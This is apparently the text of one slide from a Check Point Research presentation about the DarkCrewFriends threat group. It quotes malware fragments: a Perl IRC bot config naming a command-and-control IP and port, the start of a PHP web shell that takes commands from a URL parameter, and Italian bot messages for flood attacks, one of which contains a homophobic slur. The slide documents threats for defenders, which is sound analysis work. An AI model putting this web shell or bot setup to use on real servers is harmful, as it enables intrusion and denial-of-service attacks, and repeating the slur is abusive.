 Threat Actors
Adi Ikan
CHECK POINT RESEARCH
Based on our analysis,  we understood that our attackers are part of a group -
“DarkCrewFriends”
DarkCrewFriends – wap.aff file
#Nickname of bot
my $iname ='.';
chop (my $realname = 'darkCrew');
$iconn='182.53.220.81' unless $iconn;
my $iport='21333';
############################################
DarkCrewFriends Initial Web Shell
<?php @error_reporting(0);
echo "<title>DarkCrewFriends</title><br>";
$osc = $_GET['osc'];
Copyright of DarkCrewFriends Vulnerability
dark crew friends    italians discovers
And the comments and variable names in the code are in Italian…
$this->privmsg( $this->get_chan( ), "[ Login ] Autenticato con successo !! [ ".$nick." ]" );
}
else
{
$this->privmsg( $this->get_chan( ), "[ Login ] Hai sbagliato frocio di merda !! [ ".$nick." ]" );
}
break;
--attacco UDP su singola porta--");
--attacco TCP su singola porta--");
> --attacco MEGA su singola porta--");
WELCOME TO THE FUTURE OF CYBER SECURITY
©2019 Check Point Software Technologies Ltd.
16